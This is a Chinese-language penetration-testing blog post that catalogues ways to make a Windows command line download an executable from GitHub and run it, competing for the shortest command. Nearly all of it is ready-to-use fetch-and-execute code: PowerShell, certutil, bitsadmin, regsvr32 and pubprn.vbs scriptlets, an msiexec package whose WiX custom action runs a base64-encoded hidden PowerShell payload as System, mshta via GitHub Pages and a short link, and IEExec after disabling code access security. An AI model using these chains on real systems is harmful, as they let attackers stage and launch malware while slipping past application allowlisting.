渗透技巧——从github下载文件的多种方法
0x00 前言
本文源于一个有趣的问题:
已知exe文件:https://github.com/3gstudent/test/raw/master/putty.exe
Windows环境,需要将该exe释放到指定目录并执行,例如c:\download
问:通过cmd实现的最短代码是多少字符?
0x01 简介
本文将要介绍以下内容:
- 通过cmd实现从github下载文件的方法汇总
- 选出最短代码的实现方法
0x02 分析
在之前的文章《渗透技巧——通过cmd上传文件的N种方法》对通过命令行下载文件的方法做了汇总
而github支持https协议,并不支持http协议,所以在利用上需要注意一些问题,有些方法不支持http协议
0x03 可用方法汇总
1、powershell
powershell (new-object System.Net.WebClient).DownloadFile('https://github.com/3gstudent/test/raw/master/putty.exe','c:\download\a.exe');start-process 'c:\download\a.exe'
2、certutil
certutil -urlcache -split -f https://github.com/3gstudent/test/raw/master/putty.exe c:\download\a.exe&&c:\download\a.exe
3、bitsadmin
bitsadmin /transfer n http://github.com/3gstudent/test/raw/master/putty.exe c:\download\a.exe && c:\download\a.exe
注:
使用bitsadmin的下载速度较慢
4、regsvr32
regsvr32 /u /s /i:https://raw.githubusercontent.com/3gstudent/test/master/downloadexec.sct scrobj.dll
原理:
regsve32->JScript->powershell->download&exec
JScript调用powershell实现下载执行的代码为:
new ActiveXObject("WScript.Shell").Run("powershell (new-object System.Net.WebClient).DownloadFile('https://github.com/3gstudent/test/raw/master/putty.exe','c:\\download\\a.exe');start-process 'c:\\download\\a.exe'",0,true);
参照sct文件格式:
https://raw.githubusercontent.com/3gstudent/SCTPersistence/master/calc.sct
添加功能,生成downloadexec.sct
实现功能:
regsvr32 /u /s /i:https://raw.githubusercontent.com/3gstudent/test/master/downloadexec.sct scrobj.dll
当然,为了减少调用的程序,也可以使用以下思路:
regsve32->VBScript->download&exec
通常,vbs脚本实现的下载执行代码:
Const adTypeBinary = 1
Const adSaveCreateOverWrite = 2
Dim http,ado
Set http = CreateObject("Msxml2.XMLHTTP")
http.open "GET","http://192.168.81.192/putty.exe",False
http.send
Set ado = createobject("Adodb.Stream")
ado.Type = adTypeBinary
ado.Open
ado.Write http.responseBody
ado.SaveToFile "c:\download\a.exe"
ado.Close
但该脚本不支持https下载,可以换用Msxml2.ServerXMLHTTP.6.0
代码如下:
Const adTypeBinary = 1
Const adSaveCreateOverWrite = 2
Dim http,ado
Set http = CreateObject("Msxml2.ServerXMLHTTP.6.0")
http.SetOption 2, 13056
http.open "GET","https://github.com/3gstudent/test/raw/master/putty.exe",False
http.send
Set ado = createobject("Adodb.Stream")
ado.Type = adTypeBinary
ado.Open
ado.Write http.responseBody
ado.SaveToFile "c:\download\a.exe"
ado.Close
注:
该思路来自@mosin @索马里海贼
也可以通过WinHttp.WinHttpRequest.5.1实现,代码如下:
Const adTypeBinary = 1
Const adSaveCreateOverWrite = 2
Dim http,ado
Set http = CreateObject("WinHttp.WinHttpRequest.5.1")
http.open "GET","https://github.com/3gstudent/test/raw/master/putty.exe",False
http.send
Set ado = createobject("Adodb.Stream")
ado.Type = adTypeBinary
ado.Open
ado.Write http.responseBody
ado.SaveToFile "c:\download\a.exe"
ado.Close
注:
该思路来自@ogre
vbs脚本实现的执行代码
WScript.CreateObject("WScript.Shell").Run "c:\download\a.exe",0,true
依旧是以sct文件作为模板,添加功能,生成downloadexec2.sct
实现功能:
regsvr32 /u /s /i:https://raw.githubusercontent.com/3gstudent/test/master/downloadexec2.sct scrobj.dll
5、pubprn.vbs
利用pubprn.vbs能够执行远程服务器上的sct文件(sct文件格式有区别)
思路:
regsve32->VBScript->download&exec
代码已上传,地址为https://raw.githubusercontent.com/3gstudent/test/master/downloadexec3.sct
实现功能:
cscript /b C:\Windows\System32\Printing_Admin_Scripts\zh-CN\pubprn.vbs 127.0.0.1 script:https://raw.githubusercontent.com/3gstudent/test/master/downloadexec3.sct
当然,也可使用如下思路实现(代码略):
regsve32->JScript->powershell->download&exec
6、msiexec
该方法我之前的两篇文章《渗透测试中的msiexec》《渗透技巧——从Admin权限切换到System权限》有过介绍,细节不再赘述
首先将powershell实现下载执行的代码作base64编码:
$fileContent = "(new-object System.Net.WebClient).DownloadFile('https://github.com/3gstudent/test/raw/master/putty.exe','c:\download\a.exe');start-process 'c:\download\a.exe'"
$bytes = [System.Text.Encoding]::Unicode.GetBytes($fileContent);
$encoded = [System.Convert]::ToBase64String($bytes);
$encoded
得到:
KABuAGUAdwAtAG8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQARgBpAGwAZQAoACcAaAB0AHQAcABzADoALwAvAGcAaQB0AGgAdQBiAC4AYwBvAG0ALwAzAGcAcwB0AHUAZABlAG4AdAAvAHQAZQBzAHQALwByAGEAdwAvAG0AYQBzAHQAZQByAC8AcAB1AHQAdAB5AC4AZQB4AGUAJwAsACcAYwA6AFwAZABvAHcAbgBsAG8AYQBkAFwAYQAuAGUAeABlACcAKQA7AHMAdABhAHIAdAAtAHAAcgBvAGMAZQBzAHMAIAAnAGMAOgBcAGQAbwB3AG4AbABvAGEAZABcAGEALgBlAHgAZQAnAA==
完整powershell命令为:
powershell -WindowStyle Hidden -enc KABuAGUAdwAtAG8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQARgBpAGwAZQAoACcAaAB0AHQAcABzADoALwAvAGcAaQB0AGgAdQBiAC4AYwBvAG0ALwAzAGcAcwB0AHUAZABlAG4AdAAvAHQAZQBzAHQALwByAGEAdwAvAG0AYQBzAHQAZQByAC8AcAB1AHQAdAB5AC4AZQB4AGUAJwAsACcAYwA6AFwAZABvAHcAbgBsAG8AYQBkAFwAYQAuAGUAeABlACcAKQA7AHMAdABhAHIAdAAtAHAAcgBvAGMAZQBzAHMAIAAnAGMAOgBcAGQAbwB3AG4AbABvAGEAZABcAGEALgBlAHgAZQAnAA==
完整wix文件为:
<?xml version="1.0"?>
<Wix xmlns="http://schemas.microsoft.com/wix/2006/wi">
<Product Id="*" UpgradeCode="12345678-1234-1234-1234-111111111111" Name="Example Product
Name" Version="0.0.1" Manufacturer="@_xpn_" Language="1033">
<Package InstallerVersion="200" Compressed="yes" Comments="Windows Installer Package"/>
<Media Id="1" />
<Directory Id="TARGETDIR" Name="SourceDir">
<Directory Id="ProgramFilesFolder">
<Directory Id="INSTALLLOCATION" Name="Example">
<Component Id="ApplicationFiles" Guid="12345678-1234-1234-1234-222222222222">
</Component>
</Directory>
</Directory>
</Directory>
<Feature Id="DefaultFeature" Level="1">
<ComponentRef Id="ApplicationFiles"/>
</Feature>
<Property Id="cmdline">powershell -WindowStyle Hidden -enc KABuAGUAdwAtAG8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQARgBpAGwAZQAoACcAaAB0AHQAcABzADoALwAvAGcAaQB0AGgAdQBiAC4AYwBvAG0ALwAzAGcAcwB0AHUAZABlAG4AdAAvAHQAZQBzAHQALwByAGEAdwAvAG0AYQBzAHQAZQByAC8AcAB1AHQAdAB5AC4AZQB4AGUAJwAsACcAYwA6AFwAZABvAHcAbgBsAG8AYQBkAFwAYQAuAGUAeABlACcAKQA7AHMAdABhAHIAdAAtAHAAcgBvAGMAZQBzAHMAIAAnAGMAOgBcAGQAbwB3AG4AbABvAGEAZABcAGEALgBlAHgAZQAnAA==
</Property>
<CustomAction Id="SystemShell" Execute="deferred" Directory="TARGETDIR"
ExeCommand='[cmdline]' Return="ignore" Impersonate="no"/>
<CustomAction Id="FailInstall" Execute="deferred" Script="vbscript" Return="check">
invalid vbs to fail install
</CustomAction>
<InstallExecuteSequence>
<Custom Action="SystemShell" After="InstallInitialize"></Custom>
<Custom Action="FailInstall" Before="InstallFiles"></Custom>
</InstallExecuteSequence>
</Product>
</Wix>
将其编译,生成msi文件,命令如下:
candle.exe msigen.wix
light.exe msigen.wixobj
生成test.msi
实现功能:
msiexec /q /i https://github.com/3gstudent/test/raw/master/test.msi
注:
执行后需要手动结束进程msiexec.exe
7、mshta
mshta支持http和htpps
但mshta在执行hta脚本时,类似于浏览器,会根据链接返回头进行对应的解析操作,所以这里只有当返回头为html时才会运行
否则会被当普通文本进行解析
对于github的代码,返回的格式为text/plain
如果使用如下命令执行:
mshta https://raw.githubusercontent.com/3gstudent/test/master/calc.hta
会把代码当成text,无法解析成html,导致脚本无法执行
但是我们可以换一个思路:
将hta文件传到github的博客下面,就能够被解析成html,实现代码执行
将hta文件上传至github博客下面,地址为https://3gstudent.github.io/test/calc.hta
执行如下命令:
mshta https://3gstudent.github.io/test/calc.hta
成功弹出计算器
注:
该思路来自于DM_
添加功能,实现下载执行,命令如下:
mshta https://3gstudent.github.io/test/downloadexec.hta
弹框提示此计算机上的安全设置禁止访问其它域的数据源,如下图

解决方法:
IE浏览器-Internet选项-安全
选择可信站点,添加博客地址:https://3gstudent.github.io/
如下图

自定义级别,找到通过域访问数据源,选择启用
如下图

再次测试,成功实现下载执行的功能
经过以上的测试,我们发现IE浏览器默认会拦截vbs脚本实现的下载功能
那么,我们可以大胆猜测,如果下载执行换成powershell实现的话,那么就不会被拦截
修改脚本,上传至github
命令如下:
mshta https://3gstudent.github.io/test/downloadexec2.hta
经过测试,该方法可用
使用短地址
有趣的是 http://dwz.cn/ 不支持该域名
换一个短地址网站 http://sina.lt/
生成短地址,最终命令为:
mshta http://t.cn/RYUQyF8
最终实现的最短字符长度为25
0x04 补充
1、IEExec
需要管理员权限
cd C:\Windows\Microsoft.NET\Framework\v2.0.50727\
caspol -s off
IEExec http://github.com/3gstudent/test/raw/master/putty.exe
注:
exe需要满足特定格式
详情可参考:
https://room362.com/post/2014/2014-01-16-application-whitelist-bypass-using-ieexec-dot-exe/
注:
我在Win7下复现失败
0x05 小结
本文对通过cmd实现从github下载文件的方法做了汇总,最短的实现方式为mshta http://t.cn/RYUQyF8
实现的最短字符长度为25